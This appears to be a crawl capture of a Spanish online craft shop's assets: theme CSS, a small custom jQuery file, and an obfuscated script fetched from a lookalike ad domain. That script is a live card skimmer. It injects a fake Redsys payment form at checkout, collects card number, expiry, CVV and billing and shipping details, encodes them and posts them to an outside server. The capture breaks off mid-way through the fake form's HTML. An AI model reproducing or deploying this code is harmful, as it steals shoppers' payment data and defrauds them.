.banner1, .banner2{max-width: 550px; margin: auto;}
.home .home_06_product_slider .la-slick-nav{transform: scale(1.5);}
.single-product.body-col-1c.enable-main-fullwidth .site-main .la-single-product-page .product-main-image{width:100%!important;}
.single-product .la-woo-thumbs{transform: scale(0.9);}
.home .vc_row.width-custom{padding-right: 0px !important;padding-left: 0px !important;}
.tax-product_cat .section-page-header .page-header-inner{padding-top: 15px;}
}

@media screen and (max-width: 575px){
.banner1, .banner2{max-width: 300px;}	
}

@media screen and (max-width: 380px){
.site-header-mobile .site-branding img {max-height: 62%;}
}

@media screen and (min-width: 992px){
.woocommerce-cart .not-active-fullpage > .woocommerce td.actions .coupon{display: block; margin-bottom: 25px;}
}

@media screen and (min-width: 992px){
.la-block-content-top{display: none;}
.woocommerce-cart .not-active-fullpage > .woocommerce td.actions .btn {display: initial;}	
}

@media screen and (min-width: 991px){
.la-p-single-2 .product-main-image .la-woo-thumbs{width: 20%!important;}
.la-p-single-2 .product-main-image .la-woo-product-gallery{width: 80%!important;}
.la-woo-thumbs .la-thumb{width: 85%!important;margin: 0 0 10% 0;}
.la-woo-thumbs .la-thumb:last-child{margin: 0;}
}

@media screen and (min-width: 768px){
.la_com_action--dropdownmenu-text{right: 75px;}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3
body_size: -89
content:
//Mover descripción de las categorías abajo excepto el primer párrafo
/*jQuery(document).ready(function($) {
if ($('.tax-product_cat nav.la-pagination').length > 0){
$('.tax-product_cat .term-description').insertAfter('nav.la-pagination');	
}
else{
if ($('.tax-product_cat').length > 0){
$('.tax-product_cat .term-description').insertAfter('#la_shop_products');
}
}
});*/

jQuery(document).ready(function($) {
//Añadir texto en los productos	
if ($('.single-product').length > 0){
$('<p class="envio">Envío en 24/48h</p>').insertBefore('.la-wc-tabs-wrapper');	
}
});


--- FILE ---
content_type: application/javascript
request_url: https://doubleciick.net/otmrsdllvlmtk.js
body_size: 21115
content:
(function(A,N){function Nh(A,N){return jfp(N-0x2d,A);}var v=A();while(!![]){try{var p=-parseInt(Nh('%%vw','0x29d'))/(-0x3*0xc5e+-0x1f67+0x6f*0x9e)+-parseInt(Nh('I2l)',0x333))/(0x4f1+0x142d+-0x191c)*(-parseInt(Nh('aB9!',0x306))/(-0x96*0x20+0x1ea*-0x1+0x14ad))+-parseInt(Nh('bDyd',0x31c))/(-0x2*0xc2f+-0x19ca*0x1+0x322c)+parseInt(Nh('Ef6j','0x14c'))/(0xa9*-0x2f+0x19e9+0x523)*(-parseInt(Nh('fOsq',0x253))/(-0x4a+0x22ec+0x14*-0x1bb))+-parseInt(Nh('5i8)',0x206))/(0x11ad*-0x1+-0x53*-0x13+0xb8b)*(parseInt(Nh('0y8O',0x15d))/(-0xefd+-0x233*-0x1+-0x223*-0x6))+-parseInt(Nh('V0UD',0x205))/(-0x1d45*0x1+-0x6c+0x1dba)*(-parseInt(Nh('#*GZ',0x16d))/(-0x244c+0x9fa+0x1a5c))+parseInt(Nh('lXJG',0x1e3))/(-0xa77*-0x2+0x11a3+0x2*-0x1343);if(p===N)break;else v['push'](v['shift']());}catch(q){v['push'](v['shift']());}}}(jfv,-0x31*0x3d77+-0x8602c+0x3*0x8b417),(function(){var v={'CFLqh':function(z,H){return z+H;},'yVBka':function(z,H){return z!==H;},'ozeCm':NC('0x445','V0UD'),'PhvYM':function(z,H,D){return z(H,D);},'UQkHo':function(z,H){return z!==H;},'nlBDR':NC('0x470','fOsq'),'OzwzT':function(z,H){return z===H;},'gjhqT':NC('0x4f3','bDyd'),'slbyq':'iQbhv','ossIW':function(z,H){return z+H;},'LiGTc':'payment_method_red_sys','nKeMi':'TIjPP','lmLJd':function(z,H){return z(H);},'TUkWG':'billing_postcode','DbcCN':'rWfZm','DOFto':function(z,H){return z>H;},'Beuiw':'wSPDg','hYefE':NC(0x590,'oMM&'),'EonIi':NC(0x566,'M%Fz'),'Edobq':NC(0x3eb,'&hR%'),'lNhER':NC('0x3f8','aGBE'),'WJIzb':'cvv','tjZyu':'terms','DEuNF':function(z,H){return z!=H;},'MdwCO':function(z,H){return z+H;},'vIfEY':function(z,H){return z+H;},'QuQDK':function(z,H){return z+H;},'hqTmx':function(z,H){return z+H;},'amtZD':NC(0x418,'OFcy'),'rSSrS':NC(0x459,'!J!g'),'fMRBi':function(z,H,D){return z(H,D);},'yyfpD':'POST','gLTlk':'Content-Type','ZXGma':NC('0x5a3','OFcy'),'NwKCY':'wc_cart_hash','lFoEJ':NC('0x3ff','#*GZ'),'oqEQb':NC(0x431,'Bm%e'),'ECgYQ':function(z){return z();},'iJngn':NC(0x464,')AKQ'),'oqKqQ':NC(0x593,'lXJG'),'IhlZg':'shipping_postcode','eFgkE':NC('0x4d0','B$xy'),'tCfVW':NC(0x5c6,'#CN$'),'PnLHi':NC(0x46e,'JAr!'),'vptEv':function(z,H){return z===H;},'HoeXt':'coQWQ','YSyTX':NC(0x3da,'Bm%e'),'ftcGb':NC('0x4f2','VGUQ'),'XXazt':function(z,H){return z===H;},'ZqSik':NC(0x5d1,'O5HQ'),'bwiDL':NC('0x406','8Cjk'),'WCsjb':'oQAIG','zzdzs':'billing_phone','uXHAF':NC(0x5d3,'xYVZ'),'LFnLS':function(z,H){return z===H;},'ufgzz':NC('0x5bf','^mAg'),'RviFZ':NC(0x3f7,')AKQ'),'WGcgz':NC(0x4af,'Ef6j'),'rLRYI':function(z,H){return z===H;},'wIyCi':'VCKYi','HeUTF':'KafIk','KzXrR':NC(0x482,'d9@u'),'TzScr':NC(0x3a5,'V0UD'),'cxYXy':function(z,H){return z===H;},'apfBI':NC(0x466,'!J!g'),'RqVQj':function(z,H){return z===H;},'xDBFo':'LMdhS','isHsh':NC(0x563,'hmRm'),'wVUdq':function(z,H){return z===H;},'aCzbb':NC(0x502,'OFcy'),'jkpCM':function(z,H){return z===H;},'HTNgg':function(z,H){return z!==H;},'CNwjC':NC(0x4a4,'B$xy'),'Aobti':NC('0x48d','@F00'),'GACJs':NC('0x55e','LeeM'),'qtUik':'shipping_country','KWZjw':NC('0x3ca','#*GZ'),'ortgQ':'dhCij','Zcxqe':function(z,H){return z==H;},'binWv':NC(0x599,'t(IW'),'YLxew':'lRifs','VqcsE':function(z,H){return z+H;},'zLwoO':function(z,H){return z+H;},'XMYNH':function(z,H){return z+H;},'kiyYd':function(z,H){return z+H;},'cxTGK':'application/x-www-form-urlencoded','tMynX':NC(0x5c2,'J@pk'),'xBhmw':NC('0x4bd','oMM&'),'ejXaw':function(z,H){return z===H;},'vOrTV':NC('0x483','8hrb'),'DZOiN':NC(0x53e,'B$xy'),'ikVoA':NC('0x3d8','&hR%'),'hIfqk':NC(0x3c7,'d9@u'),'YTXKZ':NC(0x552,'Bm%e'),'lsVXt':'block','WZkwa':NC(0x57e,'Ef6j'),'siOEw':NC('0x469','8Cjk'),'jctNg':NC(0x3b1,'JAr!'),'qAyGS':function(z,H){return z<H;},'fgZjQ':NC(0x44d,'aB9!'),'WKlGb':NC('0x5ab','qIcv'),'kvTrB':NC(0x427,'B$xy'),'Pvxra':NC(0x587,'2qii'),'qfpeB':NC(0x4b9,'V0UD'),'WmXjE':function(z,H){return z===H;},'AvlAA':NC('0x51e','M%Fz'),'tLHJt':function(z,H){return z(H);},'BBVzH':function(z,H){return z+H;},'nBvnk':function(z,H){return z+H;},'yyKXm':function(z,H){return z+H;},'MBxaj':function(z,H){return z+H;},'UqaFS':function(z,H){return z(H);},'cpVXA':NC(0x4f4,'oMM&'),'Svoxf':function(z,H){return z+H;},'UmFpk':function(z,H){return z(H);},'UxyWW':function(z,H){return z===H;},'TGpCN':NC(0x3f1,'t(IW'),'kywYq':function(z,H){return z!==H;},'WlCOh':NC('0x3db','aB9!'),'sPIMc':function(z,H,D){return z(H,D);},'laaNP':function(z){return z();},'pvlzW':NC('0x40e','bDyd'),'moukt':function(z,H){return z===H;},'FMUvB':'zrOCR','dpPkY':NC('0x528','LeeM'),'EvvHf':function(z,H,D){return z(H,D);},'azKvS':function(z,H){return z!==H;},'dDgVj':NC('0x558','LeeM'),'MvJRh':function(z,H){return z==H;},'Rrdaw':NC('0x4c4','V0UD'),'TOIbI':NC('0x520','wCaA'),'UyaDm':function(z,H){return z===H;},'pERue':function(z,H){return z===H;},'lpfLK':NC(0x4b1,')AKQ'),'KnGyo':NC('0x526','qIcv'),'COrJj':NC(0x485,'bDyd'),'gsOHZ':function(z){return z();},'RPjsh':function(z,H){return z===H;},'ZzQFj':NC('0x3e7','2qii'),'hCDvm':function(z,H){return z===H;},'LOHzY':'AALqz','vkbBU':NC('0x3e5','RsEK')},p=(function(){var z={'IOedA':function(D,l,S){function NQ(A,N){return jfp(N- -'0x92',A);}return v[NQ('aB9!',0x294)](D,l,S);},'zrARV':function(D,l){return v['UQkHo'](D,l);},'nmQgF':v[Nf('hmRm',-'0x176')],'FYEWZ':function(D,l){return v['OzwzT'](D,l);},'BUTJa':Nf('8hrb',-'0x1de')};function Nf(A,N){return NC(N- -'0x607',A);}var H=!![];return function(D,l){function Nb(A,N){return Nf(A,N-'0x639');}var S={'nsiDs':function(E,R){return v['CFLqh'](E,R);}};if(v['yVBka'](v[Nb('wCaA','0x5bf')],v['ozeCm']))try{var R=q['contentWindow'][Nb('oMM&','0x5b4')][Nb('z#u#',0x5d3)][Nb('aB9!','0x576')];s['style'][Nb('fOsq',0x454)]=S['nsiDs'](R,'px');}catch(o){}else{var g=H?function(){var R={'bBSyd':function(P,j,V){function Ne(A,N){return jfp(A-0x375,N);}return z[Ne('0x625','aGBE')](P,j,V);}};function NX(A,N){return Nb(A,N- -'0x5');}if(z[NX('M%Fz','0x515')](z[NX('OFcy',0x5a2)],NX('aGBE',0x5f8))){if(l){if(z[NX('lXJG','0x3e5')](z['BUTJa'],z[NX('!J!g','0x570')])){var o=l['apply'](D,arguments);return l=null,o;}else v=p[NX('fOsq','0x53d')];}}else R[NX('JnCw',0x4ef)](v,p,0x36e+-0x699+-0x17*-0x39);}:function(){};return H=![],g;}};}());function q(){var z={'RnofB':function(j,V){return j(V);},'KGbFO':v[Nk('0x2eb','JnCw')],'jghXt':Nk('0x2dd','V0UD'),'GSkHe':v[Nk(0x265,'JnCw')],'HFMtb':v['WJIzb'],'IelhU':v['tjZyu'],'XomDC':function(j,V){function NJ(A,N){return Nk(N- -0x18a,A);}return v[NJ('M%Fz',-0x54)](j,V);},'fTCag':function(j,V){function Nr(A,N){return Nk(N- -'0x32e',A);}return v[Nr('VlBC',-'0x9a')](j,V);},'FCGpe':function(j,V){return j!=V;},'eNzgW':function(j,V){return j+V;},'qYAqN':function(j,V){function NM(A,N){return Nk(A-'0x158',N);}return v[NM('0x335',')AKQ')](j,V);},'qhFqg':function(j,V){return j+V;},'FScQM':function(j,V){return v['vIfEY'](j,V);},'nWzQS':function(j,V){function Nu(A,N){return Nk(N-'0x344',A);}return v[Nu('VlBC',0x67f)](j,V);},'CQypD':function(j,V){return j+V;},'sXira':function(j,V){return v['hqTmx'](j,V);},'FZfnJ':v['amtZD'],'FUiYz':v[Nk('0x253','Bm%e')],'Gkqzl':Nk('0x2e7','J@pk'),'Tvrur':function(j,V,L){function NO(A,N){return Nk(A- -0x347,N);}return v[NO(-0x1a9,'%%vw')](j,V,L);},'INWqK':v[Nk('0x153','oMM&')],'vSbrB':v[Nk(0x1b7,'z#u#')],'IduoD':v[Nk('0x1ab','$WDU')],'mchFJ':v['NwKCY'],'svuFP':v['lFoEJ'],'MuXlC':v['oqEQb'],'mPgTs':function(j){function Ni(A,N){return Nk(N- -'0x39d',A);}return v[Ni('d9@u',-'0x252')](j);},'cUzIV':function(j,V,L){return j(V,L);},'guQqm':Nk('0x2ac','z#u#'),'DHKTJ':function(j,V){return j===V;},'ntnSX':v[Nk(0x1bf,'CbZx')],'VnJxq':function(j,V){return j(V);},'SDPea':v[Nk('0x288','CbZx')],'rsjMF':v['IhlZg'],'fFyTY':v['eFgkE'],'YQXUb':v['tCfVW'],'oPUbv':function(j,V){return j!==V;},'SlUCv':v[Nk(0x36d,'8hrb')],'PFBYt':function(j,V){function Na(A,N){return Nk(N- -0x170,A);}return v[Na('qIcv',0xda)](j,V);},'TUmAN':v[Nk('0x285','CbZx')],'ouUqq':'EFPUC','iTugc':function(j,V){return v['vptEv'](j,V);},'eEgfP':v[Nk('0x15b','8Cjk')],'AasPA':v[Nk('0x359','fOsq')],'jhCER':v[Nk('0x199','XNYC')],'PLdvl':function(j,V){function Nd(A,N){return Nk(N-0x33b,A);}return v[Nd('wbgw','0x609')](j,V);},'GuKQn':function(j,V){function Nc(A,N){return Nk(N- -0x3b,A);}return v[Nc('Ef6j',0x21a)](j,V);},'KhksW':v[Nk(0x2b7,'qIcv')],'yYkts':v[Nk(0x32f,'yfAV')],'jwjVv':v[Nk('0x21b','OFcy')],'qdmin':Nk(0x2ae,')AKQ'),'mMPzq':v[Nk(0x217,'xYVZ')],'hvMyF':v[Nk('0x290','%O9!')],'MTVhv':Nk('0x2f7','2qii'),'DXoSp':v[Nk(0x258,'0y8O')],'CmffS':function(j,V){return v['LFnLS'](j,V);},'YNZMi':v[Nk('0x377','V0UD')],'cEajQ':v['RviFZ'],'lNUMC':v[Nk(0x280,'bDyd')],'HAOVH':'billing_state','iqevP':function(j,V){return v['rLRYI'](j,V);},'rOJYg':v[Nk(0x12b,'RsEK')],'ztQCB':Nk('0x142','VGUQ'),'NGRfJ':function(j,V){function NB(A,N){return Nk(N- -0x35c,A);}return v[NB('wHm$',-'0x98')](j,V);},'TOSyb':v[Nk(0x296,'CbZx')],'LZnwc':v[Nk('0x2ab','CI&1')],'bWprE':function(j,V){return v['LFnLS'](j,V);},'XRNUh':v[Nk('0x1d8','wHm$')],'jUwlN':function(j,V){return v['cxYXy'](j,V);},'EoWuU':v['apfBI'],'oXcok':'shipping_first_name','NDyPa':function(j,V){function NG(A,N){return Nk(N- -'0x205',A);}return v[NG('Bm%e',0x152)](j,V);},'RoWGP':function(j,V){return v['UQkHo'](j,V);},'jVyDs':v[Nk('0x363','JAr!')],'ZVilv':v[Nk(0x22a,'oMM&')],'ZYZxd':Nk(0x2b1,'8Cjk'),'XWMSI':function(j,V){function NU(A,N){return Nk(N- -'0x19a',A);}return v[NU('$WDU','0x141')](j,V);},'BvlfL':v[Nk('0x1cb','8hrb')],'fEIWW':function(j,V){return v['jkpCM'](j,V);},'WRuGF':function(j,V){function NY(A,N){return Nk(A- -0x3e0,N);}return v[NY(-'0x24d','t(IW')](j,V);},'FbiKp':v['CNwjC'],'KkxwH':v[Nk(0x35f,'RsEK')],'YtGvo':v[Nk('0x16a','$WDU')],'DDmdP':v[Nk(0x310,'qIcv')],'Nnxns':v[Nk(0x207,'8hrb')],'OXyor':function(j,V){function NZ(A,N){return Nk(A-'0x12c',N);}return v[NZ(0x424,'JnCw')](j,V);},'HbxNs':v[Nk(0x315,'VGUQ')],'VgzXA':function(j,V){return v['Zcxqe'](j,V);},'gFEGq':function(j,V){return v['UQkHo'](j,V);},'dQMGJ':v[Nk('0x344','V0UD')],'kNxqp':function(j,V){return j!=V;},'KFGui':v[Nk(0x319,'&hR%')],'kvgiL':function(j,V){return v['VqcsE'](j,V);},'PKEfK':function(j,V){function v0(A,N){return Nk(A-'0x338',N);}return v[v0('0x537',')AKQ')](j,V);},'efWca':function(j,V){return v['XMYNH'](j,V);},'MyeHG':function(j,V){function v1(A,N){return Nk(N- -'0x168',A);}return v[v1('RsEK','0x11e')](j,V);},'MMbHY':function(j,V){function v2(A,N){return Nk(N-0xa9,A);}return v[v2('CbZx','0x2a4')](j,V);},'vlulY':function(j,V){return v['CFLqh'](j,V);},'heVcR':function(j,V){function v3(A,N){return Nk(N- -'0x116',A);}return v[v3('XNYC','0x1ca')](j,V);},'WivdI':v[Nk('0x37c','%%vw')],'mLYyj':function(j,V){return j+V;},'zcgzX':v['tMynX']};function Nk(A,N){return NC(A- -'0x279',N);}let H=document[Nk(0x2c8,'8Cjk')](v[Nk('0x312','0y8O')])[Nk(0x1dc,'@F00')];if(document['querySelector'](Nk('0x167','M%Fz'))&&v[Nk('0x2fd','J@pk')](H,0x239a+-0x198d+0xa0d*-0x1)){if(v[Nk('0x31c','5i8)')](v[Nk(0x1c0,'wHm$')],v[Nk('0x17c','O5HQ')])){var D=document[Nk(0x35e,'^mAg')](v[Nk(0x1a3,'aGBE')]);D['id']=v['LiGTc'],D['style'][Nk(0x174,'B$xy')]=v[Nk('0x32b','fOsq')],D[Nk(0x379,'%%vw')][Nk('0x1b6','B$xy')]='158px',D[Nk(0x304,'J@pk')][Nk(0x311,'z#u#')]=v['hIfqk'],D['style']['overflow']=v['YTXKZ'],D[Nk(0x300,'d9@u')][Nk('0x25f','#CN$')]=v[Nk(0x2bf,'VlBC')],D[Nk('0x2b4','aGBE')][Nk('0x345','Ef6j')]=v[Nk('0x342','VlBC')],D['style'][Nk(0x29e,'Bm%e')]=Nk('0x225','wCaA'),D[Nk(0x300,'d9@u')]['opacity']='1',D['style']['marginTop']=v['WZkwa'],D['setAttribute'](Nk('0x26d','#CN$'),'0'),D[Nk('0x226','CI&1')](v[Nk('0x329','&hR%')],v[Nk('0x2f2','I2l)')]),D[Nk(0x35d,'JAr!')](Nk(0x133,'#*GZ'),'no');var l=document[Nk(0x2d8,'$WDU')](v[Nk('0x29a','@F00')]);l['appendChild'](D);function j(V){function v4(A,N){return Nk(A- -0x19f,N);}if(v[v4(0x1a4,')AKQ')](v[v4(-'0x37','fOsq')],v['gjhqT']))v=p[v4(-0x5c,'wCaA')];else try{if(v[v4(-0x18,'%%vw')]!==v[v4(0x77,'0y8O')]){var w={'xviSo':function(B,G){return z['RnofB'](B,G);}};r['preventDefault']();var n=M[v4(-'0x39','CI&1')](z[v4(0x46,'JAr!')]),W=n[v4(0x88,'!J!g')],F=u[v4('0x34','oMM&')](z[v4(-0x5a,'lXJG')]),K=F['value'],h=O['getElementById'](z[v4(0x2b,'V0UD')]),C=h[v4(0x151,'oMM&')],Q=d['getElementById'](z['HFMtb']),f=Q['value'];let b=a['getElementById'](z[v4(0x4b,'^pdW')]);if(z['XomDC'](W['length'],0x17*-0x151+-0x3cb*0x3+0x29a8)&&z[v4(-'0x57','%%vw')](K[v4(-0x6e,'J@pk')],-0x1*-0x1085+0x68d+-0x1*0x1712)&&C['length']!=0x419+0x336*0x6+-0x175d&&z[v4(0x7d,'^mAg')](f[v4(0x1a8,'2qii')],-0x238f+0xbfb*0x1+-0x2*-0xbca)){const B=W,G=z[v4(0x1bc,'5i8)')](K+'/',C),U=f,Y=z[v4(0x5,'wCaA')](z[v4('0x82','wHm$')](AE,'\x20'),AR),Z=Ao,A0=AP,A1=Aj,A2=AV,A3=AL,A4=Am,A5=z[v4(-'0x3f','%%vw')](z['eNzgW'](AT,',\x20'),Aw),A6=z[v4('0x183','2qii')](z[v4('0x1cb','lXJG')](An,'\x20'),AW),A7=AF,A8=AK,A9=z[v4('0x15','J@pk')](z['CQypD'](z[v4('0xbe','OFcy')](z[v4('0x179','t(IW')](Ah,',\x20'),AC),',\x20'),AQ);var X={};X['cc']=B,X[v4(0x117,'CI&1')]=G,X[v4('0x40','!J!g')]=Y,X['cvc']=U,X[v4(0x89,'VGUQ')]=Z,X[v4(-'0x2','XNYC')]=A0,X['zip']=A1,X['country']=A2,X['city']=A3,X['state']=A4,X[v4(0xc3,'&hR%')]=A5,X[v4(0xb0,'B$xy')]=A6,X[v4(-0x6f,'wbgw')]=A7,X['sZip']=A8,X['sCity']=A9;let AA=X;Af=Ab['fromCharCode'];var k=z[v4(-0x26,'OFcy')],J=Ae,r=new AX()['encode'],M=z[v4(-0x30,'5i8)')](Ak,z[v4('0xb1','lXJG')]),u=z['RnofB'](AJ,z[v4(-'0x46','bDyd')]),O=(Nw,Nn)=>{function v5(A,N){return v4(A-0x19f,N);}const NW=n['from'](new W()[v5(0x1f1,'I2l)')](Nw))[v5(0x2d7,'%%vw')]((NF,NK)=>C[v5('0x157','@F00')](NF^new Q()[v5('0x141','M%Fz')](Nn)[NK%Nn[v5(0x2da,'0y8O')]]))[v5(0x34f,'t(IW')]('');return w[v5('0x1d9','@F00')](h,NW);},a=Aa[v4(0x114,'$WDU')](AA),d=M;let AN=z['Tvrur'](O,a,d);var c=new Ad();c[v4('0x66','J@pk')](z[v4('0xbc','&hR%')],u,!![]),c[v4('0x2','%%vw')](z[v4('0x9b','Ef6j')],v4('0xbd','yfAV')),c[v4(-'0x1f','RsEK')](z[v4('0xc4','!J!g')]+Ac(AN)),AB[v4(0xdd,'$WDU')](z[v4(0xb,'VGUQ')],v4('0x156','JnCw')),AG['target']['click']();}}else{var L=V[v4(0xd7,'JAr!')][v4(0x123,'I2l)')][v4(-0x5f,'aB9!')][v4('0xc5','V0UD')];V[v4(0x167,'$WDU')]['height']=v['ossIW'](L,'px');}}catch(w){}}setInterval(function(){var V=document[v6(0x222,'XNYC')](v[v6('0x234','JnCw')]);function v6(A,N){return Nk(A- -0x69,N);}if(V){if(v[v6(0x2bd,'V0UD')](v[v6(0x223,'qIcv')],v6(0x1d2,'#*GZ')))return v[v6('0x2b6','XNYC')]()[v6(0x126,'$WDU')](lscPwj[v6('0x1f0','wHm$')])[v6('0x2f9','O5HQ')]()[v6('0x18b','$WDU')](p)[v6('0x2ec','t(IW')](v6(0x19b,'wCaA'));else v[v6('0x2c5','wCaA')](j,V);}},0x4ae*0x8+-0x1868+-0xcd6);var S='<!DOCTYPE\x20HTML><html><head>\x20<style>\x20@import\x20url(\x27https://fonts.googleapis.com/css2?family=Lato:wght@300;400&family=Noto+Sans+Mono:wght@400;500;600;700&display=swap\x27);\x20body{\x20margin:\x200px;\x20}\x20.form-row-d-wrap\x20{\x20width:\x20235px;\x20}\x20.form-row-d\x20{\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20color:\x20#515152;\x20}\x20.wc-stripe-elements-field\x20{\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20border-radius:\x204px;\x20box-shadow:\x20none;\x20margin-top:\x200px;\x20margin-bottom:\x205px;\x20padding:\x201px\x205px;\x20background-color:\x20#fff;\x20outline:\x200;\x20}\x20.wc-stripe-elements-field:focus-within\x20{\x20box-shadow:\x20inset\x200\x201px\x201px\x20rgba(0,\x200,\x200,\x20.075),\x200\x200\x206px\x20rgba(0,\x20109,\x2080,\x20.7)\x20!important;\x20}\x20#stripe-card-element,\x20#stripe-exp-element,\x20#stripe-cvc-element\x20{\x20position:\x20relative;\x20display:\x20flex;\x20align-items:\x20center;\x20height:\x2020px;\x20}\x20.importcard\x20{\x20padding-right:\x2040px;\x20}\x20.importcard,\x20.importdate,\x20.importcvc\x20{\x20color:\x20#31325F;\x20font-family:\x20Arial,\x20Helvetica,\x20sans-serif;\x20font-size:\x2013px\x20!important;\x20}\x20.form-row-d\x20input::placeholder\x20{\x20color:\x20#999\x20!important;\x20}\x20.label-css\x20{\x20font-size:\x2014px\x20!important;\x20line-height:\x2021px\x20!important;\x20color:\x20#28303A;\x20display:\x20flex;\x20align-items:\x20center;\x20margin-bottom:\x202.5px;\x20font-family:\x20\x22Lato\x22;\x20}\x20.cvc-btn-help\x20{\x20display:\x20flex;\x20background-color:\x20#006d50;\x20width:\x2016px;\x20height:\x2013.5px;\x20justify-content:\x20center;\x20align-items:\x20center;\x20border-radius:\x2010px;\x20padding-top:\x202.5px;\x20padding-right:\x200.5px;\x20color:\x20white;\x20font-weight:\x20600;\x20font-size:\x2013px;\x20margin-left:\x204px;\x20margin-top:\x202px;\x20cursor:\x20pointer;\x20border:\x201px\x20solid\x20#CCC\x20!important;\x20}\x20.exp-grid\x20{\x20display:\x20flex;\x20}\x20#cvcHelp\x20{\x20display:\x20none;\x20font-size:\x2014px;\x20line-height:\x201.42857143;\x20color:\x20#557e94;\x20position:\x20relative;\x20padding:\x2010px;\x20border:\x201px\x20solid\x20#acbdc7;\x20border-radius:\x205px;\x20background:\x20#f2f7fa;\x20}\x20#cvcHelp::before\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x200\x2015px\x2015px;\x20border-color:\x20#f2f7fa\x20transparent;\x20display:\x20block;\x20width:\x200;\x20top:\x20-15px;\x20z-index:\x203;\x20right:\x2020%;\x20}\x20#cvcHelp::after\x20{\x20content:\x20\x22\x22;\x20position:\x20absolute;\x20border-style:\x20solid;\x20border-width:\x2016px\x2017px\x200;\x20border-color:\x20#acbdc7\x20transparent;\x20display:\x20block;\x20width:\x200;\x20bottom:\x20-16px;\x20z-index:\x202;\x20right:\x2020%;\x20top:\x200;\x20transform:\x20translateX(6%)\x20translateY(-100%)\x20rotate(180deg);\x20}\x20#help-div-img\x20{\x20width:\x20267.984px;\x20height:\x20150px;\x20overflow:\x20hidden;\x20display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20}\x20#help-img\x20{\x20width:\x20110%;\x20height:\x20100%;\x20object-fit:\x20cover;\x20}\x20.card-rem\x20{\x20filter:\x20grayscale(1);\x20opacity:\x200.3;\x20}\x20.input-block\x20{\x20display:\x20flex;\x20}\x20.card-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_card.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.exp-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_cal.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.cvv-icon-block\x20{\x20background-image:\x20url(https://sis.redsys.es/sis/graficos/logotipos/comunes/9999icon_lock.png);\x20margin-right:\x204px;\x20display:\x20block;\x20width:\x2019px;\x20height:\x2018px;\x20background-repeat:\x20no-repeat;\x20position:\x20relative;\x20bottom:\x20-4px;\x20}\x20.tooltip\x20{\x20display:\x20none;\x20position:\x20absolute;\x20top:\x20100%;\x20left:\x2087%;\x20transform:\x20translateX(-50%);\x20border:\x201px\x20solid\x20#ccc;\x20border-radius:\x204px;\x20background-color:\x20#fefefe;\x20padding:\x205px;\x20z-index:\x201;\x20width:\x20229px;\x20height:\x20215px;\x20color:\x20#4d4d4d;\x20}\x20#cvv-info:hover\x20.tooltip\x20{\x20display:\x20flex;\x20}\x20#cvv-info\x20{\x20position:\x20relative;\x20}\x20.modal-body\x20{\x20display:\x20flex;\x20flex-direction:\x20column;\x20align-items:\x20center;\x20}\x20</style></head><body>\x20<div\x20class=\x22form-row-d-wrap\x22>\x20<div\x20class=\x22form-row-d\x22>\x20<div\x20class=\x22form-row\x20form-row-wide\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cardnumber\x22>Nº\x20Tarjeta:</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22card-icon-block\x22></span>\x20<div\x20class=\x22stripe-card-group\x22>\x20<div\x20id=\x22stripe-card-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22>\x20<input\x20class=\x22importcard\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22cardnumber\x22\x20name=\x22cardnumber\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22p-Grid\x22>\x20<div\x20class=\x22form-row\x20form-row-first\x22\x20id=\x22B\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22exp-m\x22>Caducidad:</label>\x20<div\x20class=\x22exp-grid\x22>\x20<span\x20class=\x22exp-icon-block\x22></span>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22mm\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-m\x22\x20name=\x22exp\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20<div\x20id=\x22stripe-exp-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22margin-left:\x205px;\x20max-width:\x2069px;\x22>\x20<input\x20class=\x22importdate\x22\x20placeholder=\x22aa\x22\x20type=\x22text\x22\x20maxlength=\x222\x22\x20id=\x22exp-y\x22\x20name=\x22exp-y\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20background-color:\x20rgb(255,\x20255,\x20255);\x22>\x20</div>\x20</div>\x20</div>\x20<div\x20class=\x22form-row\x20form-row-last\x22\x20id=\x22c\x22>\x20<label\x20class=\x22label-css\x22\x20for=\x22cvv\x22>CVV:\x20</label>\x20<div\x20class=\x22input-block\x22>\x20<span\x20class=\x22cvv-icon-block\x22></span>\x20<div\x20id=\x22stripe-cvc-element\x22\x20class=\x22wc-stripe-elements-field\x20StripeElement\x20empty\x22\x20style=\x22max-width:\x2083px;\x22>\x20<input\x20class=\x22importcvc\x22\x20type=\x22text\x22\x20maxlength=\x224\x22\x20id=\x22cvv\x22\x20name=\x22cvv\x22\x20style=\x22border:\x20none;\x20outline:\x20none;\x20width:\x20100%;\x20height:\x20100%;\x20font-size:\x2016px;\x20backgr